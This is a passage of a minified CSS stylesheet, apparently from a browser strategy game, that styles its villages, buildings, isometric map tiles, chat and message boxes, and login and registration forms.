-154px}.Rp4{background:url(i/i/Rep.gif) 0 -204px}.Rp5{background:url(i/i/Rep.gif) 0 -254px}.Rp6{background:url(i/i/Rep.gif) 0 -304px}.Rp7{background:url(i/i/Rep.gif) 0 -354px}.Rp8{background:url(i/i/Rep.gif) 0 -404px}.Rp9{background:url(i/i/Rep.gif) 0 -454px}.Rp10{background:url(i/i/Rep.gif) 0 -504px}.Rp11{background:url(i/i/Rep.gif) 0 -554px}.Rp12{background:url(i/i/Rep.gif) 0 -604px}.Rp13{background:url(i/i/Rep.gif) 0 -654px}.Rp14{background:url(i/i/Rep.gif) 0 -704px}.divR.Wide,.divR.Wide2{width:213px}.divM.Wide{width:688px}.divL.Wide{width:323px}.divM.Wide2{width:788px}.divL.Wide2{width:223px}.divR{width:253px;background:url(i/Mp/shR.png) left 50px no-repeat}.divM{width:588px}.divL{width:383px;background:url(i/Mp/shL.png) right 50px no-repeat;max-width:373px}.BLisTa a,.RLisTa a{color:#000;font-size:13px;font-weight:301!important;text-align:right;width:140px;display:inline-block;border:2px groove transparent;border-width:2px 0}.Vs a,.VsPh a{height:87px;width:70px;padding:0;margin:0;cursor:pointer}.RLisTa{display:block;float:left;left:10px;top:50px;font-size:14px}.nBody,.pBody{margin:0 auto;display:table}.Vs a,.VsPh,.VsPh a,.divRML{float:right}.RLisTa.xPh{top:initial;left:initial;float:initial}.RLisTa a:hover{color:#71d000;border-color:#f9f9f9}.a1_foot,.footPh{background:#f1f1f1;min-width:1224px;border-top:1px solid silver;width:100%;text-align:center}.RLisTa a:hover X1,.green *{color:#71d000}.RLisTa X1{color:transparent}.a1_foot{height:70px}.foot{height:100px}.foot a{color:silver;font-weight:301}.heLR{background:url(i/Mp/RL.png) repeat-x;width:100%}.nBody{height:90%;min-width:1225px}.pBody{height:1000px;min-width:600px}.divRML{height:100%;min-height:500px;text-align:center}@media only screen and (max-width:600px){.divRML{margin-right:15px}}.ProgBar span,.Suggestions{position:absolute;top:0}.head_greek{background:url(i/Mp/he_greek.png?p=4) center no-repeat;height:152px;min-width:1225px;width:100%}.headPh_greek{background:url(i/Mp/he_greek.png?p=5) center no-repeat;height:152px;min-width:612px;width:100%}.head,.headPh{background:url(i/Mp/he.png) center no-repeat;height:152px;width:100%}@media only screen and (min-width:600px){table.b0 tr th{border-width:clamp(.7px,calc(1px - .03vw),1px)!important}#TopBarId{width:100%;max-width:600px;margin:0 auto;display:table}}.head{min-width:1225px}.headPh{min-width:612px}.head_Rm,.head_Rm1{display:block;height:100px}.head_Rm{background:url(i/i/Rm0.png) center/100% no-repeat;top:0;left:30%;width:224px;position:absolute}.head_Rm1,.head_eid1{top:10px;right:0;position:absolute}.head_Rm1{background:url(i/i/Rm1.png) center/100% no-repeat;width:200px}.head_eid1{background:url(i/i/eid1.webp) center/100% no-repeat;width:100px;height:unset;aspect-ratio:1/1}.VsPh{top:-79px;min-width:500px;display:inline-block;width:100%}.Resbar,.Vs{top:-78px;display:inline-block}.Vs{text-align:center}.Vs a{filter:none!important}.mp00{background:url(i/C/m00.png) no-repeat}.mp01{background:url(i/C/m01.png) no-repeat}.mp10{background:url(i/C/m10.png) no-repeat}.mp11{background:url(i/C/m11.png) no-repeat}.V1{background:url(i/C/n1.png) no-repeat}.V2{background:url(i/C/n2.png) no-repeat}.V3{background:url(i/C/n3.png) no-repeat}.V4{background:url(i/C/n4.png) no-repeat}.V1,.V2,.V3,.V4{background-size:70.2px 200px}.V6{width:35px!important;left:35px}.VA:hover{background-position:0 -100px}.gold.x0,.gold.x1,.goldPh.x0,.goldPh.x1{display:table;height:23px;text-align:left;background:url(i/C/p.png) left repeat-y #fafaf9;padding:0 5px 0 40px}.Resbar{text-align:right}.Resbar b,.resone{color:#fff;font-size:13px;margin:1px;display:inline-block;min-width:50px;padding:5px 4px;background:#54c571;border:none;border-radius:5px;text-align:center}#ShowWorlds,.ShowSe div{font-size:16px;font-weight:900}.Resbar b.-x,.resone.-x{color:#e6fac6}.Resbar img{top:5px}.Bod{top:-80px;padding:8px;width:calc(100% - 21px)}.gold.x0,.gold.x1{color:orange;font-weight:900;border:1px solid #e2e2e2;border-radius:5px;top:-40px}.goldPh.x0,.goldPh.x1{width:auto;color:orange;font-weight:900;float:left;border:1px solid #e2e2e2;border-radius:5px;top:38px}.gold.x1,.goldPh.x1{background-image:url(i/C/p1.png)}.NowT{color:gray;top:-48px;left:-30px}.MyVs{right:20px;display:block;text-align:right}.News,.News_{border:1px dashed silver;right:30px;padding:5px}.GaIm,.logbari{text-align:center}.MyVs table b{font-size:12px;font-weight:301}.News{width:300px;height:400px;top:30px}.News_{width:200px;height:150px;top:80px;font-size:14px}.Laar,.Laen{height:12px;width:18px;float:right}.Laar{background:url(i/Lp/ar.jpg) no-repeat}.Laen{background:url(i/Lp/en.jpg) no-repeat}.Se1{background:url(i/Lp/1.png) no-repeat}.bb.xG,.bb.xG *{border:1px solid green!important}.bb_G{border:1px solid green}.bb_B{border:1px solid #00f}.bb_K{border:1px solid #000}.InTop{background:url(i/Lp/x.jpg?1) center top;height:421px;width:100%;min-width:1225px}.InTopPh{background:url(i/Mp/he.png) center;height:152px;min-width:612px;width:100%}.InBar{width:480px;height:30px;top:80px;left:120px}.InBar.xPh{top:110px;left:0}.InBar a,.InBar_a{margin:0 35px;color:#333;height:10px;border-radius:10px;border:1px solid transparent;text-shadow:1px 1px 1px #fff;padding:3px 10px;top:5px;left:10px}.InBar_a{margin:0 10px;color:#333!important}.InBar a:hover,.InBar_a:hover{border:1px solid #e6e6e6}.InBar a:active,.InBar_a:active{box-shadow:inset 2px 2px 5px #bbf}.InBar a:first-child,.InBar_a.x0{color:#a20327!important}.In_Ph{background:#f5f5f5;width:100%;border-radius:6px;padding:8px}.In_Ph .p,.In_b .p{font-weight:301;text-shadow:0 2px 1px #fff;color:#71d000;font-size:18px;right:10px;position:relative}.logbari{width:100px;height:15px;display:inline-block;top:20px;border-radius:5px;color:#fbba01c4;font-size:11px;font-weight:301}.In_SIms,.In_b span,.In_cls{display:block}.In_SIms img,.PA,.SG_1 a,.bulda,.buldi,.map .imgs img,.map13,.map13 .imgs img{position:absolute}.In_SIms img:first-child,.diL_A{position:absolute;left:0}.In_SIms,.In_SerN .x4,.IndexNu c,table.Buld0{position:relative}.In_SIms img:nth-child(2){position:absolute;left:50px}.In_SIms img:nth-child(3){position:absolute;left:100px}.In_SIms img:nth-child(4){position:absolute;left:150px}.In_SIms img:nth-child(5){position:absolute;left:200px}.In_SIms{height:130px;left:0!important;width:100%}.In_cls,.IndexNu,.ShowSe{position:absolute}.In_b{background:url(i/Lp/in_b.jpg) center top;height:442px;width:378px;top:-54px}#Py,.GaIm{width:400px}.In_b span{top:5px;right:20px;height:100%;width:335px}.GaIm{background:#595959;height:150px;border-radius:10px 10px 0 0;margin:0 40px 0 0;color:#fff;font-size:15px;font-weight:700;padding:3px 0 0}.GaIm tr:nth-child(3) th,.GaIm tr:nth-child(n+3) th,.Gide,.Mhead,.Mhead .Na,.log,.login,.tft1,table.Buld0 tr th{text-align:right}.GaIm tr:nth-child(3) th{background:#e6e6e6;border:1px solid #fff;font-size:18px;color:#595959;padding:10px}.GaIm tr:nth-child(n+3) th{background:#f0f0f0;color:#000;font-size:13px;font-weight:301;padding:10px;border-bottom:1px solid silver}.Ga_i{width:100%;height:100%}.In_Co{background:url(i/Lp/Coun.jpg) no-repeat;height:98px;width:100%}#ShowWorlds,.ShowSe{background:#fff;z-index:1;margin-left:auto;margin-right:auto;width:370px;padding:10px;right:0;left:0}.In_Co table{width:210px;top:23px;right:5px;font-weight:900}.In_Co table tr td:first-child{width:120px;font-weight:301}.ShowSe{top:-250px;border:3px solid #efefef}.ShowSe.xPh{top:0}.In_cls{background:url(i/Lp/close.gif);height:25px;width:25px;left:10px;top:10px}.index_1,.index_2,.index_3{width:98px;height:71px;display:inline-block}.In_cls:hover{background-position:0 25px}.ShowSe div{color:#71d000}.index_1{background:url(i/Lp/m/1.jpg)}.index_2{background:url(i/Lp/m/2.jpg)}.index_3{background:url(i/Lp/m/3.jpg)}.In_SerN{background-position:calc(var(--SId) * 16%) 71%;background-image:url(i/ext/h-last_greek.png);border-radius:10px;width:359px!important;box-shadow:0 0 8px 3px #fff inset;margin-bottom:2px}.Mhead,.Mnots,.MsgDiv,.log,.login{margin:0 auto}.In_SerN .IndexP_i.x4 b c{color:#820303;font-size:12px}.In_SerN .x4{color:#000;font-weight:200;font-size:13px;width:111px;display:block;top:10px;right:13px;background:#ffffffd1;border-radius:5px;height:39px;padding:8px 8px 0 0;overflow:hidden}.IndexNu{display:block;top:-13px;font-size:32px;color:hsl(91deg 100% 40%);left:18px;-webkit-text-stroke:1px white;font-family:cursive;letter-spacing:-2px;-webkit-touch-callout:none}#GlassBG,#ShowWorlds,.Gi{position:fixed}.IndexNu c{color:#ff820a;font-size:50px;-webkit-text-stroke:2px #fffdda;top:7px;right:13px}#ShowWorlds{top:20px;border:3px solid #efefef;color:#71d000}.In_Ser1{background:url(i/Lp/S1.jpg)}.In_Ser2{background:url(i/Lp/S2.jpg)}.In_Ser3{background:url(i/Lp/S3.jpg)}.In_Ser4{background:url(i/Lp/S4.jpg)}.In_Ser5{background:url(i/Lp/S5.jpg)}.In_Ser6{background:url(i/Lp/S6.jpg)}.In_Ser7{background:url(i/Lp/S7.jpg)}.In_Ser8{background:url(i/Lp/S8.jpg)}.In_Ser9{background:url(i/Lp/S9.jpg)}.In_Ser10{background:url(i/Lp/S10.jpg)}.In_Ser{width:361px;height:64px}.In_Ser span{width:114px;height:44px;top:7px;right:13px;display:block;font-size:13px;color:#000;font-weight:301;padding:8px 8px 0 4px}.In_Ser.Glow{box-shadow:inset 0 0 30px #fbba01c4;border-radius:5px}.log,.log0,.login{border:1px dashed silver;width:520px;border-collapse:separate}.In_Ser.Gray50{filter:grayscale(80%)}.rednotgray{filter:inherit!important;color:red!important}.log,.login{font-size:13px}.log th{padding:1px 10px;width:5px}.log input{width:140px}.log.PhLog input{height:30px!important;width:200px!important;font-size:20px}.bigCounter{color:#00f;font-size:40px}.login td{padding:4px 10px}.login td:first-child{width:160px}.login input{font-size:16px;height:25px;width:145px}.tft1{font-size:13px}.login label{float:initial}#Cou{top:00px;font-size:35px;color:orange}.regMsg{top:50px;font-size:25px}.Mhead .Na,.MsgDiv .Na,.VTy a,.moves{font-size:14px}table.Buld0{width:550px}table.Buld0 tr th{font-weight:301;font-size:14px}table.Buld0 tr:nth-child(3n+1) th{text-align:right;font-size:18px;font-weight:900}table.Buld0 tr:nth-child(3n) th{height:90px}.prof tr:nth-child(3) th:first-child,.sres input,.sres tr th:nth-child(2),table.Buld0 tr th:nth-child(2){width:80px}table.Buld0 tr th:first-child{width:470px}.gimg{right:20px;float:right}#mov,.out{float:left;display:block}.Gi{left:calc(50% - 225px);top:10%;z-index:99!important;height:484px;width:450px;background:url("i/q/b.gif")}#mmov,#mov,.map .i1,.out{z-index:1}#mov,.Mhead .Na,.out{height:20px}#IndexPServers,.Chat{overflow-x:hidden;overflow-y:auto}.out{cursor:pointer;left:10px;width:20px;top:10px}.VTy,.diR,.staRi,diR{float:right}#mov{left:11px;width:408px;top:11px;background:#f3f3f3;cursor:move}.Gide{left:-11px;position:relative;width:427px;height:461px;top:10px}.SG_1{top:20px}.SG_1 a.x1{right:0;top:0}.SG_1 a.x2{left:0;top:0}.giimg{position:absolute;bottom:-2px;z-index:-1}.Mhead{padding:10px 5px;background:url(i/M/kt.gif?1) right top no-repeat;width:440px}.VTy a,.helpinfo{text-align:center}.Mhead .Na,.Mhead .Txt,.MsgDiv .Na,.MsgDiv .Txt{display:inline-block;font-family:Arial}.Mhead b{color:#71d000;border:none;top:30px;width:100px;display:inline-block}.Mhead .Na{overflow:hidden;white-space:nowrap;top:30px;width:250px;background:url(i/M/l.gif) repeat-x;border:none;outline:0}.Mhead .Txt,.Mhead textarea,.Mnots textarea,.MsgDiv divY .Txt,.MsgDiv textarea{overflow:auto;border:none;resize:none;outline:0}.Mhead .tax{padding:0 18px 0 0;background:url(i/M/k.png?1) right top repeat-y;top:60px;left:5px;height:300px}.Mhead div{background:url(i/M/kb_v1.gif) no-repeat;height:100px;width:100%;left:8px;top:55px}.Mhead .Txt,.Mhead textarea{top:10px;width:410px;background:0 0;height:95%;line-height:18px}.helpinfo{display:block;width:100%;padding-top:68px;color:gray}.MsgDiv b,.VTy{display:inline-block}.MsgDiv,.MsgDiv .Na{width:100%;text-align:right}.MsgDiv b{color:#71d000;border:none;width:100px;padding:3px 10px 3px 0}.MsgDiv .Na{overflow:hidden;white-space:nowrap;background:url(i/M/l.gif) repeat-x;border:none;outline:0;height:20px}.MsgDiv divX table{top:45px;width:100%}.MsgDiv{background:url(i/M/kt.gif?1) right top/contain no-repeat;max-width:440px}.MsgDiv divX{display:block;height:120px}.MsgDiv divY{background:url(i/M/k.png?1) right top/contain repeat-y;top:0;left:0;height:300px;width:auto;display:block;padding:11px}.MsgDiv divY .Txt,.MsgDiv textarea{width:100%;line-height:18px;height:100%;background:0 0}.MsgDiv divZ{background:url(i/M/kb_v1.gif) 0 0/contain no-repeat;height:50px;width:100%;display:block}.Mnots{background:url(i/M/t4.png) center top no-repeat;height:364px;width:390px}.Mnots textarea{top:45px;width:272px;right:25px;height:270px;background:url(i/M/l.gif);line-height:16px}.Mnots button,.Mnots input{right:20px;position:relative}#Py,.elpmgs a{overflow:hidden}.Mnots input{top:45px}.Mnots button{top:35px}#mmov,.VTy a,.Vill2,.buld39,.prud_AP_v0{position:absolute}.Feld1{top:12px;right:114px}.Feld2{top:27px;right:54px}.Feld3{top:66px;right:17px}.Feld4{top:124px;right:10px}.Feld5{top:178px;right:40px}.Feld6{top:212px;right:88px}.Feld7{top:208px;right:138px}.Feld8{top:196px;right:191px}.Feld9{top:150px;right:237px}.Feld10{top:97px;right:247px}.Feld11{top:44px;right:232px}.Feld12{top:12px;right:177px}.Feld13{top:53px;right:140px}.Feld14{top:73px;right:75px}.Feld15{top:121px;right:65px}.Feld16{top:163px;right:119px}.Feld17{top:143px;right:186px}.Feld18{top:90px;right:196px}.Feld19{height:35px!important;width:50px!important;top:100px;right:120px}.Trops,.prud{right:15px;max-width:258px}.VTy{height:264px;width:300px;text-align:right}.devo,.vill3,.vill3 .inf{width:100%;text-align:right}.VTy a{height:20px;width:20px;color:#000;padding:11.5px}.c_lb,.moves .attOs td,c_lb{color:#add8e6}.moves .att11 td,.moves .att21 td,.moves .att41 td{color:#f2c700}.c_r,.moves .att10 td,.moves .att20 td,c_r,r{color:red}.c_b,.moves .att31 td,bl,c_b{color:#00f}#BP .BAR5 .c-row .c-chat,.c_g,.green,.moves .att40 td,.moves .att50 td,c_g,g{color:green}.c_p,.moves .att61 td,c_p{color:pink}.moves{top:-20px;left:-15px;text-align:right;max-width:258px}.moves td:nth-child(3){color:#000;font-weight:301}.moves a{height:18px;width:18px;top:3px}._C_G,.arrList:hover{color:green!important}.arrList:before{content:"◂";color:transparent}.arrList:hover:before{content:"◂";color:#71d000}.prud_AP_v0{display:grid;font-size:11px;line-height:17px;grid-template-rows:18px repeat(4,20px);min-width:20%;padding:0 2px 2px 10px;grid-template-areas:'p0 p0 p0''p1 p1s p1s1''p2 p2s p2s1''p3 p3s p3s1''p4 p4s p4s1';grid-template-columns:65px 1fr calc(4ch + 8px)}.prud{text-align:right;min-width:258px;font-size:14px}.prud tr td:first-child i{padding:0;height:16px;width:18px;display:inline-block}.prud tr:first-child td{padding:0}.prud tr td:last-child{min-width:70px}.Trops{text-align:right;top:10px}.devo{top:30px}.vill3,.vill3 .inf{font-weight:301}.Vill2 .bo,.prof .tx,.slv{text-align:center}.prof th:nth-child(3),.vill3 tr th:first-child{width:320px}.vill3 .inf tr th{font-weight:301;text-align:right}.vill3 .inf1 tr th{padding:1px 2px}.B174 input,.prof input:not([type]),.prof3 input[type=email],.prof3 input[type=password],.prof4 input:not([type]){width:90%}.prof .tx{height:150px;padding:0}.prof textarea{outline:0;resize:none;height:100%;width:98%}.F3,.prof tr:first-child,F3{font-size:16px}.mapi5,.slv{font-size:12px}.ims1{background:url(i/E/t1.gif)}.ims2{background:url(i/E/t2.gif)}.ims3{background:url(i/E/t3.gif)}.ims4{background:url(i/E/t4.gif)}.ims5{background:url(i/E/t5.gif)}.ims6{background:url(i/E/l3.gif)}.ims7{background:url(i/E/l2.gif)}.ims8{background:url(i/E/l1.gif)}.ims9{background:url(i/E/l4.gif)}.ims10{background:url(i/E/l5.gif)}.imsM{background-position:0 -33px}#mmov img,.diL,.staLe,diL{float:left}.staLe a,.staRi a{width:30px;height:30px;top:18px;float:right;z-index:1}table.stat_th2 tr th:nth-child(2){max-width:100px}.Vill2{width:560px;display:block}.Vill2 .bo{top:-50px;right:-50px;position:relative;width:30px;font-size:17px;float:left;cursor:pointer}.heitt{height:430px}.slv{background-image:url(i/E/level.gif);padding:1px 0 0;color:#000;font-weight:301;height:16px;width:17px;top:8px;right:20px}.bulda{height:40px;width:60px}#IndexPText,.buld30,.buld33,.buld35{height:50px}.buld18{top:75px;left:214px}.buld19{top:65px;left:274px}.buld20{top:84px;left:346px}.buld21{top:134px;left:404px}.buld22{top:177px;left:410px}.buld23{top:230px;left:419px}.buld24{top:268px;left:371px}.buld25{top:294px;left:301px}.buld26{top:335px;left:281px}.buld27{top:284px;left:173px}.buld28{top:328px;left:161px}.buld29{top:253px;left:101px}.buld30{top:200px;left:84px}.buld31{top:142px;left:94px}.buld32{top:100px;left:131px}.buld33{top:128px;left:264px}.buld37{top:150px;left:179px;border-radius:0 0 20px}.buld36{top:210px;left:170px;border-radius:0 20px 0 0}.buld38{top:180px;left:218px;border-radius:20px 0 0 20px}.buld35{top:240px;left:247px}.buld34{top:195px;left:325px;height:80px;border-radius:0 0 50px}.buld39{top:396px;left:269px;height:18px;width:18px}.buldi18{top:25px;left:209px}.buldi19{top:15px;left:269px}.buldi20{top:31px;left:341px}.buldi21{top:81px;left:399px}.buldi22{top:120px;left:406px}.buldi23{top:178px;left:414px}.buldi24{top:211px;left:366px}.buldi25{top:244px;left:296px}.buldi26{top:278px;left:276px}.buldi27{top:234px;left:168px}.buldi28{top:268px;left:156px}.buldi29{top:198px;left:96px}.buldi30{top:158px;left:79px}.buldi31{top:90px;left:89px}.buldi32{top:50px;left:126px}.buldi33{top:81px;left:259px}.buldi37{top:96px;left:174px}.buldi36{top:150px;left:168px}.buldi38{top:123px;left:207px}.buldi35{top:194px;left:242px}.buldi34{top:161px;left:326px}.buldi39{top:346px;left:269px}.buldi_a{bottom:190px;left:166px}.buld_a{bottom:170px;left:156px;height:180px;width:180px;border-radius:90px}.MovM,[copy],[oncopy]{cursor:pointer}#mmov{background:0 0;display:none;height:150px;width:250px;left:-250px}.allpl th:nth-child(2){width:300px;text-align:right}.allpl tr:nth-child(2) th:last-child{width:1%}.allpl tr:nth-child(2) th:first-child{width:16px;padding:0 2px}.allAIn tr:nth-child(3) th:nth-child(3){width:320px;text-align:center;height:300px}.allAIn tr:nth-child(3) th:nth-child(2){width:130px;height:30px}.allAIn tr:nth-child(n+3){height:20px}.allAIn .dis1{height:250px;text-align:center}.map .i1,.map .i2,.map .imgs{height:316px;width:540px;position:absolute}.allAIn textarea{resize:none;width:99%;height:100%;padding:0;margin:0}.map{width:560px;height:400px}.map .i1{opacity:0;top:0;right:0}.map .i2{opacity:1;z-index:0;top:0;right:0}.map .imgs{top:3px}.map .imgs a{position:absolute;width:74px;height:74px}.map .i3,.map13 .i3{height:61px;width:101px;left:0;bottom:100px;position:absolute;background:url(i/map/d.gif) no-repeat}.map13,.map13 .i1,.map13 .i2{height:550px;width:975px;top:0}.map .i3 a,.map13 .i3 a{height:29px;width:48px;display:block;float:left;z-index:2}.map .i4 a,.map13 .i4 a{position:absolute;height:60px;width:60px;z-index:20}.map .i4,.map13 .i4{position:absolute;top:0;right:0}.map13{position:absolute;right:50;left:calc(50% - 487.5px)}#GlassBG,.mapi5{left:0;z-index:1}.map13 .i1{opacity:0;z-index:1;position:absolute;right:0}.map13 .i2{opacity:1;z-index:0;position:absolute;right:0}.map .i5,.map .i6,.map .i7,.map b,.map13 b{z-index:2;position:absolute}.map b,.map13 b{font-size:13px;font-weight:301}.elpmgs a{text-overflow:ellipsis;max-width:410px}.map .i5{background:url(i/map/s.gif);top:80px;left:30px;width:20px;height:20px}.map .i6{background:url(i/map/b.gif);top:30px;right:40px;width:33px;height:25px}.map .i7{top:295px;right:0}.map .i7 input,.seaP input,a.ShGi.x1,a.ShGi.x2{width:40px}.mapi5{position:absolute;top:3px;width:170px;background:#fff}.ChatSend,.ChatSend_AP{background:#e6e1e8;font-family:Helvetica,Arial,Verdana,sans-serif}.mapi5.a0 tr th{border:1px solid #e0e0e0;color:silver}.map .i4 a:first-child{right:385px;top:20px}.map .i4 a:nth-child(2){right:85px;top:20px}.map .i4 a:nth-child(3){right:385px;top:235px}.map .i4 a:nth-child(4){right:85px;top:235px}.map13 .i4 a:first-child{right:740px;top:80px}.map13 .i4 a:nth-child(2){right:180px;top:80px}.map13 .i4 a:nth-child(3){right:740px;top:400px}.map13 .i4 a:nth-child(4){right:180px;top:400px}.map b:first-child{top:165px;left:528px}.map b:nth-child(2){top:5px;left:307px}.map b:nth-child(3){top:185px;left:491px}.map b:nth-child(4){top:25px;left:344px}.map b:nth-child(5){top:205px;left:454px}.map b:nth-child(6){top:45px;left:381px}.map b:nth-child(7){top:225px;left:417px}.map b:nth-child(8){top:65px;left:418px}.map b:nth-child(9){top:245px;left:380px}.map b:nth-child(10){top:85px;left:455px}.map b:nth-child(11){top:265px;left:343px}.map b:nth-child(12){top:105px;left:492px}.map b:nth-child(13){top:285px;left:306px}.map b:nth-child(14){top:125px;left:529px}.map .t11{top:100px;left:11px}.map .t12{top:80px;left:48px}.map .t13{top:60px;left:85px}.map .t14{top:40px;left:122px}.map .t15{top:20px;left:159px}.map .t16{top:0;left:196px}.map .t17{top:-20px;left:233px}.map .t21{top:120px;left:48px}.map .t22{top:100px;left:85px}.map .t23{top:80px;left:122px}.map .t24{top:60px;left:159px}.map .t25{top:40px;left:196px}.map .t26{top:20px;left:233px}.map .t27{top:0;left:270px}.map .t31{top:140px;left:85px}.map .t32{top:120px;left:122px}.map .t33{top:100px;left:159px}.map .t34{top:80px;left:196px}.map .t35{top:60px;left:233px}.map .t36{top:40px;left:270px}.map .t37{top:20px;left:307px}.map .t41{top:160px;left:122px}.map .t42{top:140px;left:159px}.map .t43{top:120px;left:196px}.map .t44{top:100px;left:233px}.map .t45{top:80px;left:270px}.map .t46{top:60px;left:307px}.map .t47{top:40px;left:344px}.map .t51{top:180px;left:159px}.map .t52{top:160px;left:196px}.map .t53{top:140px;left:233px}.map .t54{top:120px;left:270px}.map .t55{top:100px;left:307px}.map .t56{top:80px;left:344px}.map .t57{top:60px;left:381px}.map .t61{top:200px;left:196px}.map .t62{top:180px;left:233px}.map .t63{top:160px;left:270px}.map .t64{top:140px;left:307px}.map .t65{top:120px;left:344px}.map .t66{top:100px;left:381px}.map .t67{top:80px;left:418px}.map .t71{top:220px;left:233px}.map .t72{top:200px;left:270px}.map .t73{top:180px;left:307px}.map .t74{top:160px;left:344px}.map .t75{top:140px;left:381px}.map .t76{top:120px;left:418px}.map .t77{top:100px;left:455px}.map13 b:first-child{top:280px;left:950px}.map13 b:nth-child(2){top:2px;left:510px}.map13 b:nth-child(3){top:300px;left:913px}.map13 b:nth-child(4){top:22px;left:547px}.map13 b:nth-child(5){top:320px;left:876px}.map13 b:nth-child(6){top:42px;left:584px}.map13 b:nth-child(7){top:340px;left:839px}.map13 b:nth-child(8){top:62px;left:621px}.map13 b:nth-child(9){top:360px;left:802px}.map13 b:nth-child(10){top:82px;left:658px}.map13 b:nth-child(11){top:380px;left:765px}.map13 b:nth-child(12){top:102px;left:695px}.map13 b:nth-child(13){top:400px;left:728px}.map13 b:nth-child(14){top:122px;left:732px}.map13 b:nth-child(15){top:420px;left:691px}.map13 b:nth-child(16){top:142px;left:769px}.map13 b:nth-child(17){top:440px;left:654px}.map13 b:nth-child(18){top:162px;left:806px}.map13 b:nth-child(19){top:460px;left:617px}.map13 b:nth-child(20){top:182px;left:843px}.map13 b:nth-child(21){top:480px;left:580px}.map13 b:nth-child(22){top:202px;left:880px}.map13 b:nth-child(23){top:500px;left:543px}.map13 b:nth-child(24){top:222px;left:917px}.map13 b:nth-child(25){top:520px;left:506px}.map13 b:nth-child(26){top:242px;left:954px}.map13 .t0101{top:218px;right:895px}.map13 .t0102{top:198px;right:858px}.map13 .t0103{top:178px;right:821px}.map13 .t0104{top:158px;right:784px}.map13 .t0105{top:138px;right:747px}.map13 .t0106{top:118px;right:710px}.map13 .t0107{top:98px;right:673px}.map13 .t0108{top:78px;right:636px}.map13 .t0109{top:58px;right:599px}.map13 .t0110{top:38px;right:562px}.map13 .t0111{top:18px;right:525px}.map13 .t0112{top:-2px;right:488px}.map13 .t0113{top:-22px;right:451px}.map13 .t0201{top:238px;right:858px}.map13 .t0202{top:218px;right:821px}.map13 .t0203{top:198px;right:784px}.map13 .t0204{top:178px;right:747px}.map13 .t0205{top:158px;right:710px}.map13 .t0206{top:138px;right:673px}.map13 .t0207{top:118px;right:636px}.map13 .t0208{top:98px;right:599px}.map13 .t0209{top:78px;right:562px}.map13 .t0210{top:58px;right:525px}.map13 .t0211{top:38px;right:488px}.map13 .t0212{top:18px;right:451px}.map13 .t0213{top:-2px;right:414px}.map13 .t0301{top:258px;right:821px}.map13 .t0302{top:238px;right:784px}.map13 .t0303{top:218px;right:747px}.map13 .t0304{top:198px;right:710px}.map13 .t0305{top:178px;right:673px}.map13 .t0306{top:158px;right:636px}.map13 .t0307{top:138px;right:599px}.map13 .t0308{top:118px;right:562px}.map13 .t0309{top:98px;right:525px}.map13 .t0310{top:78px;right:488px}.map13 .t0311{top:58px;right:451px}.map13 .t0312{top:38px;right:414px}.map13 .t0313{top:18px;right:377px}.map13 .t0401{top:278px;right:784px}.map13 .t0402{top:258px;right:747px}.map13 .t0403{top:238px;right:710px}.map13 .t0404{top:218px;right:673px}.map13 .t0405{top:198px;right:636px}.map13 .t0406{top:178px;right:599px}.map13 .t0407{top:158px;right:562px}.map13 .t0408{top:138px;right:525px}.map13 .t0409{top:118px;right:488px}.map13 .t0410{top:98px;right:451px}.map13 .t0411{top:78px;right:414px}.map13 .t0412{top:58px;right:377px}.map13 .t0413{top:38px;right:340px}.map13 .t0501{top:298px;right:747px}.map13 .t0502{top:278px;right:710px}.map13 .t0503{top:258px;right:673px}.map13 .t0504{top:238px;right:636px}.map13 .t0505{top:218px;right:599px}.map13 .t0506{top:198px;right:562px}.map13 .t0507{top:178px;right:525px}.map13 .t0508{top:158px;right:488px}.map13 .t0509{top:138px;right:451px}.map13 .t0510{top:118px;right:414px}.map13 .t0511{top:98px;right:377px}.map13 .t0512{top:78px;right:340px}.map13 .t0513{top:58px;right:303px}.map13 .t0601{top:318px;right:710px}.map13 .t0602{top:298px;right:673px}.map13 .t0603{top:278px;right:636px}.map13 .t0604{top:258px;right:599px}.map13 .t0605{top:238px;right:562px}.map13 .t0606{top:218px;right:525px}.map13 .t0607{top:198px;right:488px}.map13 .t0608{top:178px;right:451px}.map13 .t0609{top:158px;right:414px}.map13 .t0610{top:138px;right:377px}.map13 .t0611{top:118px;right:340px}.map13 .t0612{top:98px;right:303px}.map13 .t0613{top:78px;right:266px}.map13 .t0701{top:338px;right:673px}.map13 .t0702{top:318px;right:636px}.map13 .t0703{top:298px;right:599px}.map13 .t0704{top:278px;right:562px}.map13 .t0705{top:258px;right:525px}.map13 .t0706{top:238px;right:488px}.map13 .t0707{top:218px;right:451px}.map13 .t0708{top:198px;right:414px}.map13 .t0709{top:178px;right:377px}.map13 .t0710{top:158px;right:340px}.map13 .t0711{top:138px;right:303px}.map13 .t0712{top:118px;right:266px}.map13 .t0713{top:98px;right:229px}.map13 .t0801{top:358px;right:636px}.map13 .t0802{top:338px;right:599px}.map13 .t0803{top:318px;right:562px}.map13 .t0804{top:298px;right:525px}.map13 .t0805{top:278px;right:488px}.map13 .t0806{top:258px;right:451px}.map13 .t0807{top:238px;right:414px}.map13 .t0808{top:218px;right:377px}.map13 .t0809{top:198px;right:340px}.map13 .t0810{top:178px;right:303px}.map13 .t0811{top:158px;right:266px}.map13 .t0812{top:138px;right:229px}.map13 .t0813{top:118px;right:192px}.map13 .t0901{top:378px;right:599px}.map13 .t0902{top:358px;right:562px}.map13 .t0903{top:338px;right:525px}.map13 .t0904{top:318px;right:488px}.map13 .t0905{top:298px;right:451px}.map13 .t0906{top:278px;right:414px}.map13 .t0907{top:258px;right:377px}.map13 .t0908{top:238px;right:340px}.map13 .t0909{top:218px;right:303px}.map13 .t0910{top:198px;right:266px}.map13 .t0911{top:178px;right:229px}.map13 .t0912{top:158px;right:192px}.map13 .t0913{top:138px;right:155px}.map13 .t1001{top:398px;right:562px}.map13 .t1002{top:378px;right:525px}.map13 .t1003{top:358px;right:488px}.map13 .t1004{top:338px;right:451px}.map13 .t1005{top:318px;right:414px}.map13 .t1006{top:298px;right:377px}.map13 .t1007{top:278px;right:340px}.map13 .t1008{top:258px;right:303px}.map13 .t1009{top:238px;right:266px}.map13 .t1010{top:218px;right:229px}.map13 .t1011{top:198px;right:192px}.map13 .t1012{top:178px;right:155px}.map13 .t1013{top:158px;right:118px}.map13 .t1101{top:418px;right:525px}.map13 .t1102{top:398px;right:488px}.map13 .t1103{top:378px;right:451px}.map13 .t1104{top:358px;right:414px}.map13 .t1105{top:338px;right:377px}.map13 .t1106{top:318px;right:340px}.map13 .t1107{top:298px;right:303px}.map13 .t1108{top:278px;right:266px}.map13 .t1109{top:258px;right:229px}.map13 